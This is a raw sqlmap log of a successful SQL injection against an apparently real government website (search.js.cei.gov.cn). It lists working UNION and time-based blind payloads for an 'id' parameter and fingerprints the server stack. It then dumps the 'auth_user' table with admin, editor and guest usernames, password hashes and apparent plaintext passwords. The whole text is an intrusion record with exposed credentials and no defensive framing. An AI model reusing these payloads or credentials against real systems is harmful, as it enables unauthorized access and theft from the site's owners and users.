 Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: id=-3281 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b7a6a71,0x7a5042596c784c414a59,0x71746c7771),NULL,
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=114 AND 6439=BENCHMARK(5000000,MD5(0x47586461))
---
[23:24:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.4.9, Apache 1.3.28
back-end DBMS: MySQL 5.0
[23:24:46] [INFO] fetching columns for table 'auth_user' in database 'jscredit'
[23:24:46] [INFO] the SQL query used returns 4 entries
[23:24:46] [INFO] starting 4 threads
[23:24:46] [INFO] resumed: "user_id","varchar(32)"
[23:24:46] [INFO] resumed: "username","varchar(32)"
[23:24:46] [INFO] resumed: "password","varchar(32)"
[23:24:46] [INFO] resumed: "perms","varchar(255)"
[23:24:47] [INFO] fetching entries for table 'auth_user' in database 'jscredit'
[23:24:47] [INFO] the SQL query used returns 3 entries
[23:24:47] [INFO] starting 3 threads
[23:24:47] [INFO] resumed: "ceiadmin0411","user,author,editor,supervisor,admin","c14cbf141ab1b7cd009356f555b607dc","admin"
[23:24:47] [INFO] resumed: "editor041110","user,editor","c14cbf141ab1b7cd009356f555b607","editor"
[23:24:47] [INFO] resumed: "guest","user","4a8fa60b2b9dca7ea2ece501753f3ed8","guest"
[23:24:47] [INFO] analyzing table dump for possible password hashes
[23:24:47] [INFO] recognized possible password hashes in column 'user_id'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: jscredit
Table: auth_user
[3 entries]
+----------------------------------+-------------------------------------+----------+--------------+
| user_id | perms | username | password |
+----------------------------------+-------------------------------------+----------+--------------+
| c14cbf141ab1b7cd009356f555b607dc | user,author,editor,supervisor,admin | admin | ceia |
| c14cbf141ab1b7cd009356f555b607 | user,editor | editor | edit |
| 4a8fa60b2b9dca7ea2ece501753f3ed8 | user | guest | |
+----------------------------------+-------------------------------------+----------+--------------+
[23:24:51] [INFO] table 'jscredit.auth_user' dumped to CSV file '/usr/share/sqlmap/output/search.js.cei.gov.cn/dump/jscredit/auth_user.csv'